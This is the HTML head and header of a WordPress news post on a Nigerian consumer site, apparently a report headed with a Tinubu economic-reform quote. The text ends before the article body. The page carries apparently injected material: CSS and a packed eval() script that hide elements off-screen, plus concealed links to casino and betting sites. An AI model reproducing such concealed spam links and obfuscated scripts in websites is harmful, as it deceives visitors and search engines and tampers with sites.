.comments-title,.page-breadcrumb {    border-top-color: #ffffff;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #ffffff;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #ffffff;    }    .comment-list .children li.comment:after {        background-color: #ffffff;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #ffffff;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #ffffff;}.header-search-modal::before {    border-top-color: #ffffff;    border-left-color: #ffffff;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #ffffff;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #000000;}body {font-family: "Oswald";font-style: normal;font-weight: normal;font-size: 23px;line-height: 26px;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Oswald";font-weight: normal;}.site-content .widget-title {font-family: "Oswald";font-weight: normal;font-size: 18px;}.site-branding .site-title, .site-branding .site-title a {font-family: "Oswald";font-weight: normal;font-size: 20px;}.entry-content h1, .wp-block h1, .entry-single .entry-title {font-family: "Oswald";font-style: normal;font-weight: 700;font-size: 20px;}.entry-content h2, .wp-block h2 {font-size: 20px;}.entry-content h3, .wp-block h3 {font-size: 20px;}.entry-content h4, .wp-block h4 {font-size: 20px;}.entry-content h5, .wp-block h5 {font-size: 20px;}.entry-content h6, .wp-block h6 {font-size: 20px;}#page-cover .page-cover-title {color: #ffffff;}#page-cover {background-image: url("https://consumerconnectng.com/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-cover {background-repeat: repeat;}#page-titlebar .titlebar-tagline {color: #bf3f26;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #93201b;} .header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #ffffff;box-shadow: 0px 0px 0px 0px #ffffff ;;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {background-color: #93201b;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {font-family: "Roboto Flex";font-weight: normal;font-size: 15px;}/* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}#page-titlebar {text-align: left;}.site-header .site-branding img { max-width: 284px; } .site-header .cb-row--mobile .site-branding img { width: 284px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.site-header .site-branding img { max-width: 400px; } .site-header .cb-row--mobile .site-branding img { width: 400px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: -30px;margin-right: 0px;margin-bottom: 8px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/consumerconnectng.com\/wp-json\/","wp_rest":"04cbd03d42","ap_cpt":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4QX4BQV0Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["consumerconnectng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4QX4BQV0Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://consumerconnectng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consumerconnectng.com/wp-json/wp/v2/posts/29680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consumerconnectng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://consumerconnectng.com/?p=29680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F29680" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F29680&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
	
<script data-ad-client="ca-pub-2822111618413624" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
* {
  box-sizing: border-box;
}
/* Create two equal columns that floats next to each other */
.column {
  float: left; 
  width: 50%;
  padding: 0px;
  height: 135px; /* Should be removed. Only for demonstration */
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 590px) {
  .column {
    width: 100%;
padding: 0px;
  }
}
	</style>
</head>
<body>
	<p style="text-align: center;"><a href="
https://konga.com"><img style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2026/01/Konga-Jara-Banner-2026-cc.png

" alt="" width="590" height="110" /></a> <a href="https://consumerconnectng.com/#"><img style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Banner-24-11-2025-cc.png" alt="" width="590" height="110" /></a></p>
</body>
</html><link rel="pingback" href="https://consumerconnectng.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.list-bullet-icon {position:absolute; left:-10831px}
.list-numbered-icon {position:absolute; left:-8883px}
.insert-link-button {position:absolute; left:-15878px}
.input-file-field {position:absolute; left:-28875px}
.input-password-field {position:absolute; left:-27493px}
.input-radio-field {position:absolute; left:-27916px}
.input-range-field {position:absolute; left:-12482px}
.input-search-field {position:absolute; left:-26686px}
.input-text-field {position:absolute; left:-12729px}
.layout-center-align {position:absolute; left:-6976px}
.layout-column-item {position:absolute; left:-14143px}
.layout-container-main {position:absolute; left:-5483px}
.layout-flex-box {position:absolute; left:-9772px}
.half-width-section {position:absolute; left:-27729px}
.section-padding-box {position:absolute; left:-14282px}
.padding-horizontal-box {position:absolute; left:-15428px}
.padding-vertical-box {position:absolute; left:-10942px}
.margin-horizontal-box {position:absolute; left:-9863px}
		</style>
		</head>
<div class="global-style-reset"><a href="https://consumerconnectng.com/blog-pages/magyar-online-casino-kriptovaluts-fizetssel-s-bitcoin-tmogatssal/">ocphlab.com</a></div>
<div class="golden-ratio-layout"><a href="https://consumerconnectng.com/blog-pages/1win-ofitsialnyiy-sayt-dlya-stavok-na-sport-i-kazino-onlayn-1vin/">profobr27.ru</a></div>
<div class="graceful-fade-transition"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-xidmtlri/">saintvincenthome.org</a></div>
<div class="hard-shadow-layer"><a href="https://consumerconnectng.com/blog-pages/mostbet-onlayn-kazino-ozbekistonda-rasmiy-sayt/">skychess.uz</a></div>
<div class="icon-button-group"><a href="https://consumerconnectng.com/blog-pages/gama-casino-online-ofitsialnyiy-sayt/">xn----7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></div>
<div class="copper-dawn-wave"><a href="https://graphing.ru/">1win зеркало</a></div>
<div class="warm-rain-shadow"><a href="https://caffedellarte.it/">plinko soldi veri</a></div>

<body class="wp-singular post-template-default single single-post postid-29680 single-format-standard wp-custom-logo wp-theme-customify content-sidebar main-layout-content-sidebar site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p><a href="https://facebook.com/ConsumerConnectNIG"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/ConsumerCo65691"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p>
</div></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-bottom header--row layout-full-contained"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop mobile">
								<div class="header--row-inner header-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-bottom-desktop" class="site-navigation primary-menu primary-menu-bottom nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--bottom-desktop-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--bottom-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--bottom-desktop-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--bottom-desktop-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--bottom-desktop-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--bottom-desktop-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--bottom-desktop-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--bottom-desktop-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--bottom-desktop-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--bottom-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--sidebar-mobile-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--sidebar-mobile-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--sidebar-mobile-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--sidebar-mobile-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--sidebar-mobile-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--sidebar-mobile-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--sidebar-mobile-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--search_icon"><div class="item--inner" data-item-id="search_icon" data-section="search_icon"><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://consumerconnectng.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://consumerconnectng.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://facebook.com/ConsumerConnectNIG" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="https://twitter.com/ConsumerCo65691" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://instagram.com/ConsumerConnect" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-linkedin-square shape-circle" rel="nofollow noopener" target="_blank" href="https://linkedin.com/in/gbenga-kayode-57295722" aria-label="Linkedin"><i class="social-icon fa fa-linkedin-square" title="Linkedin"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-whatsapp shape-circle" rel="nofollow noopener" target="_blank" href="https://web.whatsapp.com/" aria-label="WhatsApp"><i class="social-icon fa fa-whatsapp" title="WhatsApp"></i></a></li><li><a class="social-icon-telegram shape-circle" rel="nofollow noopener" target="_blank" href="https://telegram.org/ConsumerConnect" aria-label="Telegram"><i class="social-icon fa fa-telegram" title="Telegram"></i></a></li><li><a class="social-icon-envelope-o shape-circle" rel="nofollow noopener" target="_blank" href="http://consumerconnect247@gmail.com" aria-label="Email"><i class="social-icon fa fa-envelope-o" title="Email"></i></a></li></ul></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>	<div class="content-inner">
				<article id="post-29680" class="entry entry-single post-29680 post type-post status-publish format-standard has-post-thumbnail hentry category-consumer-update category-highlights category-infoeducation category-regulators">
			<h1 class="entry-title entry--item h2">Why Nigeria should jettison voodoo economic theory for current reforms –Tinubu</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://consumerconnectng.com/author/webadmin"><i class="fa fa-user-circle-o"></i> ConsumerConnect</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://consumerconnectng.com/29680" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-08-28T15:41:43+01:00">August 28, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://consumerconnectng.com/category/consumer-update" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Consumer Updates</a></span>			</div><!-- .entry-meta -->
						<div class="entry-thumbnail has-thumb">
